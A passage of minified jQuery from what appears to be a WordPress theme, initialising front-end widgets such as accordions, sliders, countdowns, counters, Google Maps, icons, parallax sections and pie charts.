.mkdf-ps-info-sticky-holder");s.length&&(e=s.parent(),t=e.offset().top,d=e.height(),n=r(".mkdf-ps-image-holder").height(),a=r(".header-appear, .mkdf-fixed-wrapper"),o=a.length?a.height():0,i=30);return{init:function(){var e;s.length&&d<=n&&mkdf.scroll>=t-o-mkdfGlobalVars.vars.mkdfAddForAdminBar-i&&(e=mkdf.scroll-t+mkdfGlobalVars.vars.mkdfAddForAdminBar+o+i,n<e+d&&(e=n-d+i),s.stop().animate({marginTop:e})),r(window).scroll(function(){var e;s.length&&d<=n&&(0<mkdf.scroll&&a.length&&(o=a.height()),e=o+mkdfGlobalVars.vars.mkdfAddForAdminBar+i,mkdf.scroll>=t-e?mkdf.scroll+d+e+2*i<t+n?(s.stop().animate({marginTop:mkdf.scroll-t+e+2*i}),o=0):s.stop().animate({marginTop:n-d}):s.stop().animate({marginTop:0}))})}}}}(jQuery),function(n){"use strict";var e={};function t(){d()}function d(){var e=n(".mkdf-accordion-holder");e.length&&e.each(function(){var e,t,d=n(this);d.hasClass("mkdf-accordion")&&d.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),d.hasClass("mkdf-toggle")&&(d=(t=(e=n(this)).find(".mkdf-accordion-title")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),d.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=n(this);e.on("hover",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkdf.modules.accordions=e).mkdfInitAccordions=d,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",function(){n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_accordion.default",function(){d()})})})}(jQuery),function(g){"use strict";var e={};function t(){d(),g(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_animated_switch_slider.default",function(){d()})})}function d(){var d,t,e,n,a,o,i,s,r,m,l,f,c,u,k,h,p=g("#mkdf-animated-switch-slider");p.length&&(d=p.find(".mkdf-switch-slide"),t=p.find(".mkdf-item-background-text"),e=p.find(".mkdf-item-centered-images"),p.find(".mkdf-item-text-left"),n=p.find(".mkdf-background-images-holder"),a=p.find(".mkdf-animated-switch-slider-pagination"),o=a.find(".mkdf-animated-ss-button"),i=function(){var e=mkdf.windowHeight-p.offset().top;mkdf.body.hasClass("mkdf-paspartu-enabled")&&(e-=parseInt(g(".mkdf-wrapper").css("padding-top"))),p.css("height",e)},s=function(){p.addClass("mkdf-animating"),t.each(function(){g(this).fadeOut()})},r=function(){d.filter(".mkdf-active").one(mkdf.animationEnd,function(){var e=g(this);p.removeClass("mkdf-animating"),t.each(function(){g(this).data("index")===e.data("index")&&g(this).fadeIn()}),o.removeClass("mkdf-active"),o.eq(e.data("index")-1).addClass("mkdf-active")})},m=function(){n.css("z-index","auto"),d.filter(".mkdf-active").find(n).css("z-index",10)},l=function(){p.hasClass("mkdf-enabled-header-skin-change")&&(mkdf.body.removeClass("mkdf-light-header mkdf-dark-header"),d.filter(".mkdf-active").hasClass("mkdf-light-header")?mkdf.body.addClass("mkdf-light-header"):d.filter(".mkdf-active").hasClass("mkdf-dark-header")&&mkdf.body.addClass("mkdf-dark-header"))},f=function(){a.removeClass("mkdf-light-slin mkdf-dark-skin"),d.filter(".mkdf-active").find(".mkdf-item-overlay").hasClass("mkdf-dark")?a.addClass("mkdf-dark-skin"):a.addClass("mkdf-light-skin")},c=function(){e.each(function(){var e=g(this),t=e.find("img").first(),d=t.prop("naturalWidth")%2==0?t.prop("naturalWidth"):t.prop("naturalWidth")+1,n=t.prop("naturalHeight"),a=d/n,t=768<mkdf.windowWidth?.15:.2;d>mkdf.windowWidth*t&&(d=mkdf.windowWidth*t,n=mkdf.windowWidth*t/a),e.css({height:n,width:d})})},u=function(){s(),0<d.filter(".mkdf-active").next().index()?(d.removeClass("mkdf-remove"),d.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove").next().addClass("mkdf-active")):(d.removeClass("mkdf-active mkdf-remove"),d.first().addClass("mkdf-active"),d.last().addClass("mkdf-remove")),setTimeout(function(){m()},400),l(),f(),r()},k=function(){s(),d.filter(".mkdf-active").prev().index()<0?(d.removeClass("mkdf-active mkdf-remove"),d.first().addClass("mkdf-remove"),d.last().addClass("mkdf-active")):(d.removeClass("mkdf-remove"),d.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove").prev().addClass("mkdf-active")),setTimeout(function(){m()},400),l(),f(),r()},h=function(){o.length&&o.each(function(){var t=g(this);t.on("click",function(){var e;e=t.data("index"),s(),d.each(function(){g(this).removeClass("mkdf-remove")}),d.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove"),d.eq(e-1).addClass("mkdf-active"),setTimeout(function(){m()},400),l(),f(),r()})})},p.waitForImages(function(){var t;i(),c(),d.first().addClass("mkdf-active"),m(),l(),mkdf.htmlEl.hasClass("touch")||(p.mousewheel(function(e){e.preventDefault(),p.hasClass("mkdf-animating")||(-1==(e.deltaY<0?-1:1)?u:k)()}),p.on("wheel",function(){return!1})),mkdf.htmlEl.hasClass("touch")&&(p.on("touchstart",function(e){p.hasClass("mkdf-animating")||(t=e.originalEvent.touches[0].clientY)}),p.on("touchend",function(e){p.hasClass("mkdf-animating")||((e=e.originalEvent.changedTouches[0].clientY)+5<t?k():t<e-5&&u())})),r(),h()}),g(window).resize(function(){c(),i()}))}(mkdf.modules.animatedSwitchSlider=e).mkdfAnimatedSwitchSlider=d,e.mkdfOnWindowLoad=t,g(window).on("load",t)}(jQuery),function(a){"use strict";var e={};function t(){d()}function d(){var d,n,e=a(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var t=a(this);t.appear(function(){var e;d=t.data("animation"),n=parseInt(t.data("animation-delay")),void 0!==d&&""!==d&&(e=d+"-on",setTimeout(function(){t.addClass(e)},n))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=d,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){d().init()}(mkdf.modules.button=e).mkdfOnDocumentReady=t,s(document).ready(t),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_button.default",function(){d().init()})})});var d=function(){var e=s(".mkdf-btn");return{init:function(){e.length&&e.each(function(){var e,t,d,n,a,o,i;void 0!==(e=s(this)).data("hover-color")&&(a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),d=e.data("hover-color"),e.on("mouseenter",{button:e,color:d},a),e.on("mouseleave",{button:e,color:t},a)),void 0!==(a=s(this)).data("hover-bg-color")&&(i=function(e){e.data.button.css("background-color",e.data.color)},o=a.css("background-color"),n=a.data("hover-bg-color"),a.on("mouseenter",{button:a,color:n},i),a.on("mouseleave",{button:a,color:o},i)),void 0!==(n=s(this)).data("hover-border-color")&&(a=function(e){e.data.button.css("border-color",e.data.color)},o=n.css("borderTopColor"),i=n.data("hover-border-color"),n.on("mouseenter",{button:n,color:i},a),n.on("mouseleave",{button:n,color:o},a))})}}};e.mkdfButton=d}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_clients_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.clientsCarousel=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(p){"use strict";var e={};function t(){d()}function d(){var a,o,i,s,r,m,l,f,c,u,k,e=p(".mkdf-countdown"),h=(new Date).getMonth();e.length&&e.each(function(){var e,t,d=p(this).attr("id"),n=p("#"+d);a=n.data("year"),o=n.data("month"),i=n.data("day"),s=n.data("hour"),r=n.data("minute"),m=n.data("timezone"),l=n.data("month-label"),f=n.data("day-label"),c=n.data("hour-label"),u=n.data("minute-label"),k=n.data("second-label"),e=n.data("digit-size"),t=n.data("label-size"),h!==o&&--o,n.countdown({until:new Date(a,o,i,s,r,44),labels:["",l,"",f,c,u,k],format:"ODHMS",timezone:m,padZeroes:!0,onTick:function(){n.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),n.find(".countdown-period").css({"font-size":t+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=d,e.mkdfOnDocumentReady=t,p(document).ready(t),p(window).on("load",function(){p(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_countdown.default",function(){d()})})})}(jQuery),function(n){"use strict";var e={};function t(){d()}function d(){var e=n(".mkdf-counter-holder");e.length&&e.each(function(){var t=n(this),d=t.find(".mkdf-counter");t.appear(function(){var e;t.css("opacity","1"),d.hasClass("mkdf-zero-counter")?(e=parseFloat(d.text()),d.countTo({from:0,to:e,speed:1500,refreshInterval:100})):d.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=d,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",function(){n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_counter.default",function(){d()})})})}(jQuery),function(r){"use strict";var e={};function t(){n()}function d(){a(),r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_custom_font.default",function(){n(),a()})})}function n(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),t="",d="",n="",a="",o="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(d+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(n+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(a+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(d+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(n+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(a+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(d.length||n.length||a.length||o.length)&&(d.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+t+" { "+d+" } }"),n.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+t+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+t+" { "+o+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function a(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),t=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),d=[],n=e.find(".mkdf-cf-typed-1").text(),a=e.find(".mkdf-cf-typed-2").text(),o=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();n.length&&d.push(n),a.length&&d.push(a),o.length&&d.push(o),i.length&&d.push(i),0<d.length&&t.appear(function(){e.typed({strings:d,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=n,e.mkdfCustomFontTypeOut=a,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=d,r(document).ready(t),r(window).on("load",d)}(jQuery),function(m){"use strict";var e={};function t(){d()}function d(){var e=m(".mkdf-elements-holder");e.length&&e.each(function(){var e=m(this).children(".mkdf-eh-item"),t="",r="";e.each(function(){var e,t=m(this),d="",n="",a="",o="",i="",s="";void 0!==t.data("item-class")&&!1!==t.data("item-class")&&(d=t.data("item-class")),void 0!==t.data("1367-1600")&&!1!==t.data("1367-1600")&&(n=t.data("1367-1600")),void 0!==t.data("1025-1366")&&!1!==t.data("1025-1366")&&(a=t.data("1025-1366")),void 0!==t.data("769-1024")&&!1!==t.data("769-1024")&&(o=t.data("769-1024")),void 0!==t.data("681-768")&&!1!==t.data("681-768")&&(i=t.data("681-768")),void 0!==t.data("680")&&!1!==t.data("680")&&(s=t.data("680")),(n.length||a.length||o.length||i.length||s.length||"".length)&&(n.length&&(r+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+d+" { padding: "+n+" !important; } }"),a.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+d+" { padding: "+a+" !important; } }"),o.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+d+" { padding: "+o+" !important; } }"),i.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+d+" { padding: "+i+" !important; } }"),s.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+d+" { padding: "+s+" !important; } }")),"function"!=typeof mkdf.modules.common.mkdfOwlSlider||(e=t.find(".mkdf-owl-slider")).length&&setTimeout(function(){e.trigger("refresh.owl.carousel")},100)}),r.length&&(t='<style type="text/css">'+r+"</style>"),t.length&&m("head").append(t)})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=d,e.mkdfOnDocumentReady=t,m(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){d()}function d(){var e=l(".mkdf-full-screen-sections");e.length&&e.each(function(){var n=l(this),e=n.children(".mkdf-fss-wrapper"),a=e.children(".mkdf-fss-item"),o=a.length,i=a.hasClass("mkdf-fss-item-has-style"),t=!1,d="",s="",r="";mkdf.body.hasClass("mkdf-light-header")?r="light":mkdf.body.hasClass("mkdf-dark-header")&&(r="dark"),void 0!==n.data("enable-continuous-vertical")&&!1!==n.data("enable-continuous-vertical")&&"yes"===n.data("enable-continuous-vertical")&&(t=!0),void 0!==n.data("enable-navigation")&&!1!==n.data("enable-navigation")&&(d=n.data("enable-navigation")),void 0!==n.data("enable-pagination")&&!1!==n.data("enable-pagination")&&(s=n.data("enable-pagination"));var m="no"!==d,s="no"!==s;e.fullpage({sectionSelector:".mkdf-fss-item",scrollingSpeed:1200,verticalCentered:!1,continuousVertical:t,navigation:s,onLeave:function(e,t,d){i&&f(l(a[t-1]).data("header-style"),r),m&&c(n,o,t)},afterRender:function(){i&&f(a.first().data("header-style"),r),m&&(c(n,o,1),n.children(".mkdf-fss-nav-holder").css("visibility","visible")),e.css("visibility","visible")}}),function(e){var t=e.find(".mkdf-fss-item"),i="",e="";t.each(function(){var e=l(this),t="",d="",n="",a="",o="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("laptop-image")&&!1!==e.data("laptop-image")&&(d=e.data("laptop-image")),void 0!==e.data("tablet-image")&&!1!==e.data("tablet-image")&&(n=e.data("tablet-image")),void 0!==e.data("tablet-portrait-image")&&!1!==e.data("tablet-portrait-image")&&(a=e.data("tablet-portrait-image")),void 0!==e.data("mobile-image")&&!1!==e.data("mobile-image")&&(o=e.data("mobile-image")),(d.length||n.length||a.length||o.length)&&(d.length&&(i+="@media only screen and (max-width: 1366px) {.mkdf-fss-item."+t+" { background-image: url("+d+") !important; } }"),n.length&&(i+="@media only screen and (max-width: 1024px) {.mkdf-fss-item."+t+" { background-image: url( "+n+") !important; } }"),a.length&&(i+="@media only screen and (max-width: 800px) {.mkdf-fss-item."+t+" { background-image: url( "+a+") !important; } }"),o.length&&(i+="@media only screen and (max-width: 680px) {.mkdf-fss-item."+t+" { background-image: url( "+o+") !important; } }"))}),i.length&&(e='<style type="text/css">'+i+"</style>");e.length&&l("head").append(e)}(n),m&&(n.find("#mkdf-fss-nav-up").on("click",function(){return l.fn.fullpage.moveSectionUp(),!1}),n.find("#mkdf-fss-nav-down").on("click",function(){return l.fn.fullpage.moveSectionDown(),!1}))})}function f(e,t){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}function c(e,t,d){var n=e,a=n.find("#mkdf-fss-nav-up"),o=n.find("#mkdf-fss-nav-down"),n=!1;void 0!==e.data("enable-continuous-vertical")&&!1!==e.data("enable-continuous-vertical")&&"yes"===e.data("enable-continuous-vertical")&&(n=!0),1!==d||n?d!==t||n?(a.css({opacity:"1",height:"auto",visibility:"visible"}),o.css({opacity:"1",height:"auto",visibility:"visible"})):(o.css({opacity:"0",height:"0",visibility:"hidden"}),2===t&&a.css({opacity:"1",height:"auto",visibility:"visible"})):(a.css({opacity:"0",height:"0",visibility:"hidden"}),o.css({opacity:"0",height:"0",visibility:"hidden"}),d!==t&&o.css({opacity:"1",height:"auto",visibility:"visible"}))}(mkdf.modules.fullScreenSections=e).mkdfInitFullScreenSections=d,e.mkdfOnDocumentReady=t,l(document).ready(t),l(window).on("load",function(){l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_full_screen_sections.default",function(){d()})})})}(jQuery),function(h){"use strict";var e={};function t(){d()}function d(){var e=h(".mkdf-google-map");e.length&&e.each(function(){var e,t,d,n,a,o,i,s,r,m,l,f,c=h(this),u=!1,k="";void 0!==c.data("snazzy-map-style")&&"yes"===c.data("snazzy-map-style")&&(u=!0,t=(e=c.parent().find(".mkdf-snazzy-map")).val(),e.length&&t.length&&(k=JSON.parse(t.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==c.data("custom-map-style")&&(d=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(n=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(a=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(o=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(i=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(s=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(r=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(m=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(l=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(f=c.data("addresses")),function(e,t,d,n,a,o,i,s,r,m,l,f,c,u){if("object"!=typeof google)return;var k=[];k=e&&t.length?t:[{stylers:[{hue:n},{saturation:a},{lightness:o},{gamma:1}]}];e=e||"yes"===d?"mkdf-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;d=new google.maps.StyledMapType(k,{name:"Google Map"});c=new google.maps.Geocoder;k=new google.maps.LatLng(-34.397,150.644);isNaN(m)||(m+="px");var h,e={zoom:s,scrollwheel:i,center:k,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:e};for((f=new google.maps.Map(document.getElementById(r),e)).mapTypes.set("mkdf-style",d),h=0;h<u.length;++h)!function(n,a,o,e){if(""===n)return;var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+n+"</p></div></div>",i=new google.maps.InfoWindow({content:t});e.geocode({address:n},function(e,t){var d;t===google.maps.GeocoderStatus.OK&&(o.setCenter(e[0].geometry.location),d=new google.maps.Marker({map:o,position:e[0].geometry.location,icon:a,title:n.store_title}),google.maps.event.addListener(d,"click",function(){i.open(o,d)}),google.maps.event.addDomListener(window,"resize",function(){o.setCenter(e[0].geometry.location)}))})}(u[h],l,f,c);document.getElementById(r).style.height=m}(u,k,d,n,a,o,l,i,"mkdf-map-"+m,r,s,"map_"+m,"geocoder_"+m,f)})}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=d,e.mkdfOnDocumentReady=t,h(document).ready(t),h(window).on("load",function(){h(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_google_map.default",function(){d()})})})}(jQuery),function(t){"use strict";var e={};function d(){n()}function n(){var e=t(".mkdf-hiding-images");e.length&&!mkdf.htmlEl.hasClass("touch")&&e.appear(function(){var e=t(this);e.waitForImages(function(){e.addClass("mkdf-appeared")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}(mkdf.modules.hidingImages=e).mkdfInitHidingImages=n,e.mkdfOnDocumentReady=d,t(document).ready(d),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_hiding_images.default",function(){n()})})})}(jQuery),function(m){"use strict";var e={};function t(){d().init()}(mkdf.modules.icon=e).mkdfOnDocumentReady=t,m(document).ready(t),m(window).on("load",function(){m(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon.default",function(){d().init()})})});var d=function(){var e=m(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,d,n,a,o,i,s,r;(e=m(this)).hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),void 0!==(t=m(this)).data("hover-color")&&(i=function(e){e.data.icon.css("color",e.data.color)},d=t.find(".mkdf-icon-element"),n=t.data("hover-color"),a=d.css("color"),""!==n&&(t.on("mouseenter",{icon:d,color:n},i),t.on("mouseleave",{icon:d,color:a},i))),void 0!==(i=m(this)).data("hover-background-color")&&(r=function(e){e.data.icon.css("background-color",e.data.color)},o=i.data("hover-background-color"),s=i.css("background-color"),""!==o&&(i.on("mouseenter",{icon:i,color:o},r),i.on("mouseleave",{icon:i,color:s},r))),void 0!==(o=m(this)).data("hover-border-color")&&(i=function(e){e.data.icon.css("border-color",e.data.color)},s=o.data("hover-border-color"),r=o.css("borderTopColor"),""!==s&&(o.on("mouseenter",{icon:o,color:s},i),o.on("mouseleave",{icon:o,color:r},i)))})}}};e.mkdfIcon=d}(jQuery),function(t){"use strict";var e={};function d(){n().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=n,e.mkdfOnDocumentReady=d,t(document).ready(d),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon_list_item.default",function(){n().init()})})});var n=function(){var e=t(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(e){"use strict";var t={};function d(){}(mkdf.modules.iconWithText=t).mkdfOnDocumentReady=d,e(document).ready(d),e(window).on("load",function(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon_with_text.default",function(){mkdf.modules.icon.mkdfIcon().init()})})})}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_image_gallery.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfInitGridMasonryListLayout(),mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.imageGallery=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_image_with_text.default",function(){mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.imageWithText=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(s){"use strict";var e={};function t(){d()}function d(){var e=s(".mkdf-layout-holder");e.length&&e.each(function(){var e=s(this),t="",i="";e.each(function(){var e,t=s(this),d="",n="",a="",o="";void 0!==t.data("item-class")&&!1!==t.data("item-class")&&(d=t.data("item-class")),void 0!==t.data("1025-1366")&&!1!==t.data("1025-1366")&&(n=t.data("1025-1366")),void 0!==t.data("481-1024")&&!1!==t.data("481-1024")&&(a=t.data("481-1024")),void 0!==t.data("480")&&!1!==t.data("480")&&(o=t.data("480")),(n.length||a.length||o.length)&&(n.length&&(i+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-layout-holder."+d+" .mkdf-lh-content { padding: "+n+" !important; } }"),a.length&&(i+="@media only screen and (min-width: 481px) and (max-width: 1024px) {.mkdf-layout-holder."+d+" .mkdf-lh-content { padding: "+a+" !important; } }"),o.length&&(i+="@media only screen and (max-width: 480px) {.mkdf-layout-holder."+d+" .mkdf-lh-content { padding: "+o+" !important; } }")),"function"!=typeof mkdf.modules.common.mkdfOwlSlider||(e=t.find(".mkdf-owl-slider")).length&&setTimeout(function(){e.trigger("refresh.owl.carousel")},100)}),i.length&&(t='<style type="text/css">'+i+"</style>"),t.length&&s("head").append(t)})}(mkdf.modules.layoutHolder=e).mkdfInitLayoutHolderResponsiveStyle=d,e.mkdfOnDocumentReady=t,s(document).ready(t),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_layout_holder.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfItemsAppear(),d()})})})}(jQuery),function(t){"use strict";var e={};function d(){n().init()}(mkdf.modules.parallax=e).mkdfUncoveringSlider=n,e.mkdfOnDocumentReady=d,t(document).ready(d),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_parallax_holder.default",function(){n().init()})})});var n=function(){function e(){var e,t;d.length&&768<mkdf.windowWidth&&(e=parseInt(o.css("margin-top")),t=0,i.length&&(t=i.height()),1024<mkdf.windowWidth?e<0?n.css("height",mkdf.windowHeight):(n.css("height",mkdf.windowHeight),a.css("height",mkdf.windowHeight-mkdfGlobalVars.vars.mkdfMenuAreaHeight)):(d.css("margin-top",-(mkdfGlobalVars.vars.mkdfMobileHeaderHeight+t)),n.css("height",mkdf.windowHeight),s.css("padding-top",mkdfGlobalVars.vars.mkdfMobileHeaderHeight+t)))}var d=t(".mkdf-parallax-holder"),n=t(".mkdf-parallax-item"),a=t(".mkdf-parallax-item:first-child"),o=t(".mkdf-wrapper .mkdf-content"),i=t(".mkdf-top-bar"),s=t(".mkdf-parallax-item:first-child .mkdf-parallax-inner");return{init:function(){e(),t(window).resize(function(){e()})}}}}(jQuery),function(t){"use strict";var e={};function d(){n()}function n(){var e=t(".mkdf-pie-chart-holder");e.length&&e.each(function(){var d=t(this),n=d.children(".mkdf-pc-percentage"),a="#25abd1",o="#f7f7f7",i=176;void 0!==n.data("size")&&""!==n.data("size")&&(i=n.data("size")),void 0!==n.data("bar-color")&&""!==n.data("bar-color")&&(a=n.data("bar-color")),void 0!==n.data("track-color")&&""!==n.data("track-color")&&(o=n.data("track-color")),n.appear(function(){var e,t;t=(e=n).find(".mkdf-pc-percent"),e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:50}),d.css("opacity","1"),n.easyPieChart({barColor:a,trackColor:o,scaleColor:!1,lineCap:"butt",lineWidth:2,animate:1500,size:i})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=n,e.mkdfOnDocumentReady=d,t(document).ready(d),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_pie_chart.default",function(){n()})})})}(jQuery),function(t){"use strict";var e={};function d(){n()}function n(){var e=t(".mkdf-process-holder");e.length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=n,e.mkdfOnDocumentReady=d,t(document).ready(d),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_process.default",function(){n()})})})}(jQuery),function(s){"use strict";var e={};function 